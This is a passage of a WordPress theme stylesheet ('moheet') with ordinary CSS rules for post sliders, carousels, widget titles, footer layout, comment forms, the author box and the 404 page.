    -ms-transform: translateX(-50%);
    margin-left: 0;
}
.homepage-content-wrapper .cat_slider_layout_2.moheet_category_posts_slider .lSAction .lSPrev,
.homepage-content-wrapper .cat_slider_layout_2.moheet_category_posts_slider .lSAction .lSNext {
    width: 22px;
    background-color: #fff;
}
.homepage-content-wrapper .cat_slider_layout_2.moheet_category_posts_slider .lSAction .lSPrev:before {
    left: 5px;
    color: #000;
}
.homepage-content-wrapper .cat_slider_layout_2.moheet_category_posts_slider .lSNext:before {
    left: 10px;
    color: #000;
}
.homepage-content-wrapper .cat_slider_layout_2.moheet_category_posts_slider .single-post .post-caption {
    bottom: 70px;
}
.widget.cat_slider_layout_2.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg {
    bottom: 35px;
}
.moheet-home-aside, #secondary,
.moheet-home-bottom-aside {
    width: 30%;
    float: right;
    font-size: 13px;
    color: #777777;
}
h4.block-title,
h4.widget-title {
    color: #444;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    text-transform: uppercase;
    position: relative;
    margin-bottom: 25px;
    border-bottom: 2px solid #ccc;
    padding-bottom: 10px;
}
.homepage-fullwidth-wrapper  h4.block-title ,
.homepage-fullwidth-wrapper  h4.widget-title ,
.homepage-bottom-fullwidth-wrapper h4.block-title ,
.homepage-bottom-fullwidth-wrapper h4.widget-title ,
.moheet-main-content   h4.widget-title,
.moheet-main-content h4.block-title,
.moheet-bottom-main-content  h4.widget-title,
.moheet-bottom-main-content h4.block-title {
    border-bottom: 2px solid #ebebeb;
}
.homepage-fullwidth-wrapper  h4.block-title:after ,
.homepage-fullwidth-wrapper  h4.widget-title:after ,
.homepage-bottom-fullwidth-wrapper h4.block-title:after ,
.homepage-bottom-fullwidth-wrapper h4.widget-title:after ,
.moheet-main-content   h4.widget-title:after,
.moheet-main-content h4.block-title:after,
.moheet-bottom-main-content  h4.widget-title:after,
.moheet-bottom-main-content h4.block-title:after, 
.homepage-slider-section h4.block-title:after {
    content: '';
    display: block;
    width: 20px;
    height: 2px;
    background: #43d6e8;
    position: absolute;
    bottom: -2px;
    left: 0;
}
/**
======================
block header css
======================
**/
.block-header {
    position: relative;
}
.block-header .view-all {
    position: absolute;
    right: 0;
    top: -2px;
    padding-left: 10px;
}
.block-header .view-all a {
    color: #777777;
    font-size: 14px;
     transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    text-transform: uppercase;
}
.block-header .view-all a:hover {
    color: #43d6e8;
     transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.widget h4.block-title a {
    color: #333;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.widget h4.block-title a:hover {
    color: #43d6e8;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.widget .block-post-wrapper .single-post {
    width: 100%;
    padding-bottom: 14px;
}
.moheet_category_posts_list .block-post-wrapper .single-post {
    padding-bottom: 14px;
}
.widget .single-post:last-child {
    border: none;
}
.widget .single-post .post-thumb {
    position: relative;
}
.widget.moheet_block_posts_style2 .single-post .post-thumb {
    margin-bottom: 10px;
}
.moheet_block_posts_style3 .post-thumb {
    margin-bottom: 19px;
}
.widget .single-post .post-thumb 
.widget .single-post .post-thumb img {
    width: 100%;
}
.widget .single-post.first-post h3 a {
    font-size: 20px;
}
.widget .single-post .post-meta {
    margin: 0 0 5px;    
}
.widget .single-post .post-meta .post-author,
.post-meta .posted-on {
    display: inline-block;
    margin-right: 7px;
}
.post-meta span.post-author {
    text-transform: capitalize;
}
.widget_tag_cloud .tagcloud a,
.tags-links a {
    border: 1px solid #cecccc;
    color: #333333;
    display: inline-block;
    font-size: 12px !important;
    line-height: 12px;
    margin: 0 5px 9px 0;
    padding: 9px 15px 9px;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/******site footer cat-post slider****/
.site-footer .widget_tag_cloud .tagcloud a{
    color: #fff;
}
.site-footer .widget.moheet_category_posts_slider, 
.moheet-home-aside .widget.moheet_category_posts_slider, 
.moheet-home-bottom-aside .widget.moheet_category_posts_slider{
    width: 100%;
}
.site-footer .widget.moheet_category_posts_slider .single-post .post-meta .comments-count,
.page-template-home-template .site-footer .moheet_category_posts_slider .post-meta .post-view{
    float: none;
}
.site-footer .widget.moheet_category_posts_slider .post-meta:before,
.site-footer .widget.moheet_category_posts_slider .single-post .post-meta span.comments-count a,
.page-template-home-template .site-footer .post-meta .post-view,
.site-footer .widget.moheet_category_posts_slider .post-meta .post-view{
    color: #fff;
}
.site-footer .widget.moheet_category_posts_slider .post-caption .post-meta .posted-on,
.site-footer .widget.moheet_category_posts_slider .post-caption .post-meta .post-view,
.site-footer .widget.moheet_category_posts_slider .post-meta .post-view{
    margin-right: 10px;
}
.site-footer .widget.moheet_category_posts_slider .post-caption .post-meta .posted-on a{
    padding-right: 0;
}
.site-footer .widget.moheet_category_posts_slider .single-post .post-meta span.comments-count a:before{
    font-size: 10px;
}
.page-template-home-template .site-footer .widget.moheet_category_posts_slider .post-meta .post-view{
    line-height: 1.5;
}
.site-footer .moheet_category_posts_slider .post-meta .post-author .author:before{
    color: #fff;
    top: 0;
}
.site-footer .moheet_category_posts_slider .single-post .post-meta span.comments-count a:before{
    top: 0;
}
.site-footer .widget.moheet_category_posts_slider .single-post .post-meta a{
    color: #fff;
}
.site-footer .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg{
    bottom: 35px;
}
.widget_tag_cloud .tagcloud a:hover,
.tags-links a:hover {
    background: #43d6e8;
    color: #fff;
    border: 1px solid #43d6e8;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*
=========================== homepage-fullwidth-wrapper ===============================
*/
.moheet_block_posts_carousel .lSAction,
.moheet_category_posts_slider .lSAction  { display: none !important ; }
.moheet_block_posts_carousel:hover .lSAction,
.moheet_category_posts_slider:hover .lSAction  { display: block !important; }
.widget.moheet_block_posts_carousel ul li.single-post {
    float: left;
    position: relative;
}
.widget.moheet_block_posts_carousel ul li.single-post .post-thumb img {
    width: 100%;
}
.widget.moheet_block_posts_carousel ul li.single-post .post-thumb {
    position: relative;
    height: 200px;
}
.widget.moheet_block_posts_carousel ul li.single-post .post-thumb:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 1;
    background-image: -webkit-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,0.9) 100%);
    background-image: -ms-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,0.9) 100%);
    background-image: -o-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,0.9) 100%);
    background-image: -moz-linear-gradient(top,rgba(0,0,0,0) 20%,rgba(0,0,0,0.9) 100%);
}
.widget.moheet_block_posts_carousel .single-post .post-caption {
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translateY(-5%);
    -webkit-transform: translateY(-5%);
    -ms-transform: translateY(-5%);
    width: 100%;
    z-index: 2;
    padding: 0 20px;
}
.widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-caption{
    top: auto;
    transform: none;
    -webkit-transform: none;
    -ms-transform: none;
    bottom: 5%;
}
.widget.moheet_block_posts_carousel .single-post .post-caption h3 a {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-size: 20px;
    display: block;
    margin: 0 0 5px;
}
.widget.moheet_block_posts_carousel .block_crs_layout_2 .single-post .post-caption .post-meta span.author a {
    padding-left: 0;
    padding-right: 0;
}
.widget.moheet_block_posts_carousel .block_crs_layout_2 .single-post .post-caption .post-meta {
    margin: 0 0 5px;
}
.widget.moheet_block_posts_carousel .post-meta .post-author {
    float: none;
}
.widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-caption h3 a,
.widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta,
.widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:before,
.widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta a{
    color: #fff;
}
.widget.moheet_block_posts_carousel .block_crs_layout_1.block-post-wrapper .single-post{
    padding-bottom: 0;
}
.widget.moheet_block_posts_carousel .block_crs_layout_1.block-post-wrapper .lSSlideWrapper.usingCss{
    margin-bottom: 14px;
}
/*=======
Carousel layout2
=========*/
.moheet_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .lightSlider {
    height: auto !important; 
}
.moheet_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .post-caption {
    position: static;
    top: auto;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    text-align: left;
    padding: 0;
}
.moheet_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .post-caption h3 a {
    font-size: 14px;
} 
.moheet_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .post-caption span.cat-links {
    margin-bottom: 3px;
}
.moheet_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .post-thumb {
    margin-bottom: 10px;
}
.moheet_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .post-thumb:before {
    display: none !important;
}
.moheet_block_posts_carousel .block_crs_layout_2 .lSSlideOuter .lSAction {
    display: none !important;
}
.moheet_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action {
    position: absolute;
    right: 0;
    top: 0;
}
.moheet_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .moheet-lSPrev,
.moheet_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .moheet-lSNext {
    display: inline-block;
    width: 25px;
    height: 25px;
    color: #d0d0d0;
    cursor: pointer;
    line-height: 25px;
    padding: 0 9px;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.moheet_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .moheet-lSPrev:hover,
.moheet_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .moheet-lSNext:hover {
    background: rgba(241, 241, 241, 0.5);
}
.moheet_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .moheet-lSPrev:before,
.moheet_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .moheet-lSNext:before {
    position: absolute;
    font-family: FontAwesome;
    font-size: 16px;
}
.moheet_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .moheet-lSPrev:before {
    content: '\f104';
}
.moheet_block_posts_carousel .block_crs_layout_2 .block-header .crs-layout2-action .moheet-lSNext:before {
    content: '\f105';
}
/*
=========================== prev/next button ===============================
*/
.lSAction .lSPrev {
    background: rgba(255,255,255,0.7);
    width: 35px;
    height: 35px;
    opacity: 1;
    left: 0;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.lSAction .lSPrev:before {
    content: '\f104';
    position: absolute;
    left: 10px;
    font-family:FontAwesome;
    color: #000;
    font-size: 18px;
    top: 2px;
}
.lSNext:before {
    content: '\f105';
    position: absolute;
    left: 13px;
    font-family:FontAwesome;
    color: #000;
    font-size: 18px;
    top: 2px;
}
.lSAction .lSNext {
    right: 0;
    background: rgba(255,255,255,0.7);
    width: 35px;
    height: 35px;
    opacity: 1;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.lSAction .lSPrev:hover,
.lSAction .lSNext:hover {
    background: rgba(255,255,255,1);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.moheet_block_posts_carousel .lSAction .lSPrev,
.widget_moheet_featured_slider .lSAction .lSPrev{
    left: 0;
}
.moheet_block_posts_carousel .lSAction .lSNext,
.widget_moheet_featured_slider .lSAction .lSNext {
    right: 0;
}
/*
=========================== homepage-second-fullwidth-wrapper css ===============================
*/
.widget.moheet_block_posts_column {
    color: #777777;
    font-size: 13px;
}
.widget.moheet_block_posts_column .single-post {
    border-bottom: 1px solid #e1e1e1;
    margin: 0 0 10px;
    padding-bottom: 10px;
    width: 100%;
}
.widget.moheet_block_posts_column .single-post:last-child {
    border: none;
}
.widget-column-3 .moheet_block_posts_column {
    float: left;
    margin-right: 29px;
    width: 31.5%
}
.widget-column-4 .moheet_block_posts_column {
    float: left;
    margin-right: 13px;
    width: 24%;
}
.widget-column-3 .moheet_block_posts_column:last-child {
    margin-right:0; 
}
.widget-column-4 .moheet_block_posts_column:last-child {
    margin-right:0; 
}
.widget.moheet_block_posts_column .block-post-wrapper .post-thumb {
    position: relative;
    margin-bottom: 15px; 
}
.widget.moheet_block_posts_column .block-post-wrapper .post-thumb img {
    width: 100%;
}
.widget.moheet_block_posts_column .moheet_block_posts_column .post-tags-links a {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    color: #fff;
    display: block;
    float: left;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    font-weight: 500;
    padding: 3px 10px;
    text-transform: uppercase;
    position: absolute;
    bottom: 15px;
    left: 15px;
}
.widget .post-tags-links a:hover {
    background: #000;
}
.widget .single-post.first-post h3 a {
    font-size: 20px;
}
.widget .single-post .post-meta {
    margin: 5px 0 5px; 
}
.widget .single-post .post-meta a {
    color: #797979;
    font-size: 11px;
    text-transform: uppercase;
}
.widget.moheet_block_posts_column .single-post .post-meta .post-author, 
.widget.moheet_block_posts_column .single-post .post-meta .posted-on {
    margin-right: 5px;
}
.widget.moheet_block_posts_column .single-post .post-meta .comments-count {
    float: right;
}
.widget.moheet_block_posts_column .single-post .post-meta .comments-count {
    display: none;
}
.widget_social-widget .social-profiles {
    text-align: center;
}
.widget_social-widget a {
    margin: 0 6px 8px;
    background: #43d6e8;
    border-radius: 5px;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #fff !important;
}
.widget_social-widget a:hover {
    background: #333;
    color: #fff;
}
/*================================
******************  footer css *******************
=========================================*/
.footer-widgets-wrapper {
    background: #222222;
    padding: 45px 0 40px;
    font-size: 13px;
    color: #aaaaaa;
}
.footer-widgets-wrapper ul {
    padding: 0;
    margin:0; 
}
.footer-widgets-wrapper ul li {
    list-style: none;
}
.footer-widgets-wrapper h4.widget-title,
.footer-widgets-wrapper .widget h4.block-title {
    font-family: Roboto, sans-serif;
    font-weight: 700;
    color: #fff;
    font-size: 21px;
    margin: 0 0 15px;
    border: none;
}

.footer-widgets-wrapper .widget_categories li a,
.footer-widgets-wrapper .widget_nav_menu li a {
    display: inline-block;
    color: #aaaaaa;
    font-size: 14px;
    margin-bottom: 5px;
    position: relative;
    padding-left: 10px;
}
.widget_categories li a:before,
.widget_nav_menu li a:before {
    position: absolute;
    content: '\f105';
    font-family: FontAwesome;
    left: 0;
}
.widget_categories li a {
    width: calc(100% - 28px);
    width: -moz-calc(100% - 28px);
    width: -webkit-calc(100% - 28px);    
}
.widget_categories li,
#secondary ul li {
    color: #aaaaaa;
    transition: all 0.5s ease;
}
.widget_categories li:hover,
#secondary ul li:hover {
    margin-left: 7px;
    transition: all 0.5s ease;
}

.footer-widgets-wrapper .widget_categories li a:hover,
.footer-widgets-wrapper .widget_nav_menu li a:hover,
.footer-widgets-wrapper .widget .single-post h3 a:hover,
.footer-widgets-wrapper .widget .single-post .post-meta .post-author a:hover {
    color: #43d6e8;
}

.moheet-footer-widget h4.widget-title,
.moheet-footer-widget h4.block-title,
.moheet-footer-widget .block-header {
    border-color: rgba(255, 255, 255, 0.25);
    color: #fff;
    font-family: Roboto;
    font-size: 21px;
    font-weight: 700;
    margin: 0 0 15px;
}
.moheet-top-footer {
    padding: 20px 0;
}
.moheet-top-footer.footer_column_two .moheet-footer-widget {
    width: 49%;
}
.moheet-top-footer.footer_column_two .moheet-footer-widget.column-first {
    float: left;
}
.moheet-top-footer.footer_column_two .moheet-footer-widget.column-second {
    float: right;
}
.moheet-top-footer.footer_column_three .moheet-footer-widget-wrapper {
    margin-left: -3%;
}
.moheet-top-footer.footer_column_three .moheet-footer-widget {
    width: 30%;
    float: left;
    margin-left: 3%;
}
.moheet-top-footer.footer_column_four .moheet-footer-widget-wrapper {
    margin-left: -3%;
}
.moheet-top-footer.footer_column_four .moheet-footer-widget {
    width: 22%;
    float: left;
    margin-left: 3%;
}
.moheet-footer-widget .menu li a {
    color: #aaaaaa;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 11px;
    padding-left: 15px;
    position: relative;
}
.footer_column_one {
    width: 80%;
    margin: 0 auto;
    text-align: center;
    color: #fff;
}
.footer_column_one a {
    color: #fff;
}
.moheet-footer-widget .widget_text {
    font-size: 14px;
}
.moheet-footer-widget .widget.moheet_category_posts_list {
    width: 100%;
}
.moheet-footer-widget .moheet_category_posts_list .single-post .post-thumb::before {
    right: 2px;
}

.moheet-footer-widget-wrapper .cat-links {
    display: none;
}
.moheet-footer-widget-wrapper .widget .block-post-wrapper .single-post {
    padding-bottom: 5px;
}
.moheet-footer-widget-wrapper .widget.moheet_block_posts_list .single-post {
    border-bottom: 1px solid rgba(225, 225, 225, 0.25);
}
.moheet-footer-widget-wrapper .widget.moheet_block_posts_list .single-post:last-child {
    border-bottom: none;
}
.site-footer {
    background: #000;
    color: #aaaaaa;
    font-size: 12px;
    padding: 10px 0; 
} 
.site-footer a {
    color: #aaaaaa;
}
.site-footer .footer-menu-wrapper li{
    border-left: 1px solid rgba(170, 170, 170, 0.41);
    padding-left: 10px;
}
.site-footer .footer-menu-wrapper li:first-child{
    border-left: 0;
    margin-left: 0;
    padding-left: 0;
}
.site-footer a:hover {
    color: #43d6e8;
}
.site-footer .site-info {
    float: left;
}
.site-footer .footer-menu-wrapper {
    float: right;
}
.site-footer .footer-menu-wrapper li {
    display: inline-block;
    margin-left: 5px;
}
.site-footer .aps-social-icon-wrapper .aps-each-icon a{
    margin-bottom: 5px;
}
#designed-by {
    float: left;
    width: 100%;
    margin: 20px auto 10px;
    text-align: center;
    font-size: 12px;
    opacity: .4;
}
#designed-by a {
    margin-top: 6px;
    padding: 0 6px;
    line-height: 0;
}
#designed-by img {
    width: 19px;
    height: 22px;
}
#designed-by:hover {
    opacity: 1;
    cursor: pointer;
}
/*
==================================
primary css
==================================
*/
#primary {
    width: 65%;
    float: left;
    padding: 10px 0 20px;
}
#primary .entry-header {
    margin-bottom: 15px;
}
h1.entry-title {
    font-family: Roboto, sans-serif;
    font-size: 30px;
    font-weight: 400;
    text-transform: capitalize;
    color: #000;
    margin-bottom: 5px;
    word-wrap: break-word;
}
#primary .entry-thumb {
    margin: 0 0 20px;
    position: relative;
}
#primary .entry-content {
    margin: 0 0 10px;
}
#primary .entry-footer {
    font-size: 13px;
    font-weight: 400;
    font-style: italic;
}
#primary .entry-footer .cat-links,
#primary .entry-footer .tags-links,
#primary .entry-footer .post-tags-links {
    display: block;
    position: relative;
    padding-left: 20px;
    color: #404040;
}
#primary .entry-footer .cat-links:before,
#primary .entry-footer .tags-links:before {
    position: absolute;
    content: '\f07c';
    font-family: FontAwesome;
    left: 0;
    color: #777777;
}
#primary .entry-footer .tags-links:before {
    content: '\f02c';
}
#primary .entry-footer a:hover {
    color: #777777;
}
/*
==================================
leave reply
==================================
*/
#primary h3.comment-reply-title small {
    display: inline-block;
}
#primary h3.comment-reply-title small a {
    color: #f00;
    padding: 0 10px;
    margin-bottom: 0;
    font-size: 12px;
}
#primary .comment-notes {
    color: #f00;
    font-size: 12px;
    margin-bottom: 15px; 
}
#primary .comments-area {
    overflow: hidden;
    padding-bottom: 10px;
}
#primary .comments-area span.required {
    color: red;
}
#primary .comments-area input[type=text],
#primary .comments-area input[type=email],
#primary .comments-area input[type=url],
#primary .comments-area textarea {
    width: 100%;
    border-radius: 0; 
}
#primary .comments-area input[type=text],
#primary .comments-area input[type=email],
#primary .comments-area input[type=url] {
    height: 38px;
}
#primary .comments-area .comment-form-author,
#primary .comments-area .comment-form-email,
#primary .comments-area .comment-form-url {
    float: left;
    width: 32%;
    margin-right: 13px;
    margin-bottom: 10px; 
}
#primary .comments-area .comment-form-comment {
    margin-bottom: 10px;
}
#primary .comments-area .comment-form-url {
    margin-right: 0;
}
#primary .comments-area .comment-form-author label,
#primary .comments-area .comment-form-email label,
#primary .comments-area .comment-form-url label,
#primary .comments-area .comment-form-comment label {
    width: 100%;
    margin-bottom: 5px;
    display: block;
    cursor: pointer;
}
#primary .comments-area .form-submit input[type=submit] {
    background: #43d6e8 none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    color: #fff;
    float: none;
    padding: 10px 10px;
    box-shadow: none;
    text-shadow: none;
    display: inline-block;
    font-size: 14px;

}
#primary .comments-area .form-submit input[type=submit]:hover {
    background: #555;
}
#primary .comment-respond {
    margin-bottom: 15px;
}
/*
==================================
secondary css
==================================
*/
#secondary {
    width: 30%;
    float: right;
    padding: 10px 0 0;
}
#secondary ul {
    padding: 0;
    margin:0; 
}
#secondary ul li {
    list-style: none;
}
#secondary .widget_search {
    overflow: hidden;
    margin: 0 0 25px; 
}
#secondary .widget_search label {
    width: 213px;
    float: left;
    margin-right: -3px;
}
#secondary .widget_search input.search-field {
    border-radius: 0;
    color: #000;
    font-size: 12px;
    height: 30px;
    padding: 0 10px;
    width: 100%; 
    border: none;
    background: rgba(0, 0, 0, 0.05);
}
#secondary .widget_search input.search-submit {
    float: left;
    background: #43d6e8;
    border-radius: 0;
    box-shadow: none;
    border: none;
    color: #fff;
    text-shadow: none;
    width: 60px;
    padding: 9px 10px;
}
#secondary .widget_search input.search-submit:hover {
    background: #43d6e8;
}

.widget_recent_entries li a,
.widget_archive li a,
.widget_categories li a,
.widget_meta li a,
.widget_recent_comments li a {
    color: #aaaaaa;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 11px;
    padding-left: 15px;
    position: relative;
}
.widget_recent_entries li a {
    margin-bottom: 0px;
}
.widget_recent_entries li {
    margin-bottom: 11px;
}
.widget_recent_entries span {
    display: inline-block;
    width: 100%;
    padding-left: 32px;
    position: relative;
}
.widget_recent_entries span:before {
    padding-left: 15px;
}
.widget_recent_entries li a:before,
.widget_archive li a:before,
.widget_categories li a:before,
.widget_meta li a:before {
    content: '\f105';
    font-family: FontAwesome;
    left: 0;
    position: absolute;
} 
.widget_recent_entries li a:hover,
.widget_archive li a:hover,
.widget_categories li a:hover,
.widget_meta li a:hover,
.widget_recent_comments li a:hover,
.moheet-footer-widget .menu li a:hover {
    color: #43d6e8;
}
/*
=======================
Admin page css
=======================
*/
.page-header h1.page-title {
    font-weight: 400;
    text-transform: capitalize;
    margin-bottom: 15px;
    font-size: 32px;
    color: #000;
}
h2.entry-title a {
    color: #000;
    display: block;
    margin-bottom: 10px;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
h2.entry-title a:hover {
    color: #43d6e8;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.archive #primary article {
    border-bottom: 2px solid #f5f5f5;
    padding-bottom: 20px;
    margin-bottom: 30px;
}
.archive #primary article:last-child {
    border:none;
}
.archive #primary .taxonomy-description {
    margin-bottom: 25px;
    font-style: italic;
}
.archive h2.entry-title a,
.single #primary h2.entry-title a {
    font-size: 26px;
    font-weight: 400;
    margin-bottom: 10px;
}
.archive #primary h2.entry-title a {
    margin-bottom: 0;
}
/*
=======================
time watch css
=======================
*/
.entry-meta .post-author a:before,
.entry-meta .posted-on a:before,
.entry-meta .cat-links:before,
.comments-count a:before {
    position: relative;
    font-family: FontAwesome;
    display: inline-block;
    padding: 0 5px 0 0;
    font-size: 12px;
}
.entry-meta .posted-on a:before {
    content: '\f017';
}
.entry-meta .post-author a:before {
    content: '\f007';
}
.entry-meta .cat-links:before {
    content: '\f07c';
}
.comments-count a:before {
    content: '\f0e5';
}
article  .entry-meta .cat-links {
    display: inline-block;
    margin: 0 14px 0 0;
}
article .entry-meta .cat-links a {
    background: none !important;
    color: #777 !important;
    font-size: 13px;
    font-weight: normal;
    padding: 0;
    margin: 0 0 0 7px;
    line-height: 1.8;
}

.entry-meta .cat-links:hover {
    color: #43d6e8;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.post-view {
    margin-right: 10px;
}
.post-view:before {
    font-family: FontAwesome;
    content: '\f06e';
    display: inline-block;
    margin-right: 5px;
}
/*
=======================
moheet-author-metabox css
=======================
*/
#primary .moheet-author-metabox {
    margin: 0 0 30px;
}
#primary .moheet-author-metabox .author-avatar {
    float: left;
    border-radius: 100%;
    overflow: hidden;
}
#primary .moheet-author-metabox .author-avatar a {
    display: block;
}
#primary .moheet-author-metabox .author-avatar a {
    width: 100%;
    height: auto;
    vertical-align: top;
}
#primary .moheet-author-metabox .author-desc-wrapper {
    float: left;
    width: 73%;
    margin-left: 6%;
    padding-top: 10px;
    font-size: 12px;    
}
#primary .moheet-author-metabox .author-desc-wrapper .author-description {
    margin: 10px 0;
    font-size: 14px;
}
#primary .moheet-author-metabox .author-desc-wrapper a.author-title {
    font-size: 12px;
    color: #666;
    display: block;
    margin-bottom: 10px;
    font-style: normal;
    text-transform: uppercase;
}
#primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover,
#primary .moheet-author-metabox .author-desc-wrapper a:hover {
    color: #43d6e8;
}
#primary .moheet-author-metabox .author-desc-wrapper a {
    color: #777777;
    font-style: italic;
}
#primary .author-desc-wrapper .author-social {
    display: block;
    margin-bottom: 14px;
}
#primary .author-desc-wrapper .author-social span.social-icon-wrap a,
#primary .author-desc-wrapper  .admin-dec {
    display: inline-block;
    height: 22px;
    width: 22px;
    text-align: left;
    padding: 3px;
    color: #555;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
#primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover {
    color: #43d6e8;
}
/*
====================
Related Article
====================
*/
.moheet-related-wrapper {
    overflow: hidden;
    margin: 0 0 30px;
}
.moheet-related-wrapper h4.related-title,
h3.comment-reply-title {
    border-bottom: 2px solid #e1e1e1;
    color: #333;
    font-family: Roboto, sans-serif;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 20px;
    padding-bottom: 10px;
    text-transform: uppercase;
}
.moheet-related-wrapper .post-thumb {
    margin: 0 0 10px;
}
.moheet-related-wrapper .single-post {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
}
.moheet-related-wrapper .single-post:last-child {
    margin-right: 0;
}
.moheet-related-wrapper .post-meta span a {
    font-size: 12px;
    text-transform: capitalize;
}
.moheet-related-wrapper .post-meta span a:hover {
    color: #43d6e8
}
.moheet-related-wrapper .post-meta .post-author a {
    margin: 0 5px 0 0;
}
.moheet-related-wrapper .post-meta .posted-on a {
    padding-left: 15px;
    position: relative;
}
.moheet-related-wrapper .post-meta .posted-on a:before {
    content: "\f017";
    font-family: FontAwesome;
    font-size: 14px;
    left: 0;
    position: absolute;
    top: -2px;
}
/*====================
reply css
====================*/
.comments-area h2.comments-title {
    border-bottom: 2px solid #e1e1e1;
    color: #333;
    font-family: Roboto, sans-serif;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 20px;
    padding-bottom: 15px;
    text-transform: uppercase;
}
.comments-area ol {
    margin:0;
    padding: 0;
    list-style: none; 
    margin-bottom: 25px;
}
.comments-area ol ul {
    margin-left: 50px;
}
.comments-area ol li {
    margin-bottom: 10px;
}
.comments-area ol li:last-child{
    border-bottom: 0;
}
.comments-area ol li .comment-body {
    background: none;
    padding: 10px;
    margin-bottom: 10px;
    border: 1px solid #ccc;
}
.comments-area ol li .comment-author {
    float: left;
    width: 20%;
    margin-top: 8px; 
    margin-bottom: 10px;
}
.comments-area li .cmt-main-content {
    float: left;
    width: 80%;
    margin-bottom: 5px;
    padding-left: 10px;
}
.comments-area ol li .cmt-main-content cite.fn {
    font-style: normal;
    text-transform: uppercase;
}
.comments-area ol li .cmt-main-content cite.fn a {
    color: #000;
    font-size: 15px;
}
.comments-area ol li .cmt-main-content {
    font-size: 13px;
}
.comments-area ol li .cmt-main-content .cmt-content-wrap {
    margin-bottom: 2px;
    font-size: 15px;
    color: #3d3d3e;
}
.comments-area .comment-meta,
.comments-area .reply {
    float: left;
}
.comments-area .comment-meta a {
    position: relative;
    padding-left: 15px;
    color: #767676;
    font-size: 12px;
    display: inline-block;
    margin-right: 5px;
}
.comments-area .comment-meta > a:before,
.comments-area .comment-meta a.comment-edit-link:before {
    position: absolute;
    content: '\f017';
    font-family: FontAwesome;
    left: 0;
    top: -1px;
    display: block;
}
.comments-area .comment-meta a.comment-edit-link:before {
    content: '\f044';
}
.comments-area .comment-metadata a:hover {
    color: #43d6e8;
}
.comments-area .comment-content {
    font-size: 12px;
    margin: 0 0 10px; 
}
.comments-area .reply {
    margin-left: 10px;
}
.comments-area .reply a {
    display: inline-block;
    font-size: 12px;
    color: #767676;
    position: relative;
    padding-left: 15px;
}
.comments-area .reply a:before {
    position: absolute;
    content: '\f112';
    font-family: FontAwesome;
    display: block;
    left: 0;
}
/*
======================
error-404 css
======================
*/
.error-404 {
    padding: 20px 0 40px;
    text-align: center;
    color: #777777;
    font-style: italic;
}
.moheet-404 {
    font-size: 160px;
    display: inline-block;
    margin-bottom: 20px;
    color: #777777;
    font-weight: 700;
    line-height: 90px;
}
.moheet-404 span {
    border-radius: 5px;
    display: inline-block;
    line-height: 73px;
    margin: 0 -5px;
    text-align: center;
    vertical-align: top;
    font-style: italic;
}
.error-404 .page-header h1.page-title {
    color: #777777;
    margin: 0 0 10px; 
}
.error-404 .page-content {
    font-style: italic;
    font-size: 14px;
    margin: 0;
}
/*
==============
edit-link
==============
*/
span.edit-link a.post-edit-link {
    background: #000;
    padding: 3px 6px 3px 27px;
